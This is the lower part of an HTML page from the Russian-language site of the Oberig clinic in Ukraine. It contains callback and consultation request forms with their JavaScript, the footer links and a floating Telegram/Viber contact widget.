    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <!--footers_block--><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="91a4a3a0a2a1a1a2d1fef3f4e3f8f6bfe4f0">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Неврология">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Неврология">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Неврология">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="PFPXslaEo9EXjSi7y8veAMjnofddGChNNSb2ehgi">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:--><!--ss_cat_page--><!--URI:'//oberig.ua/ru/news/list/nevrologiya'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
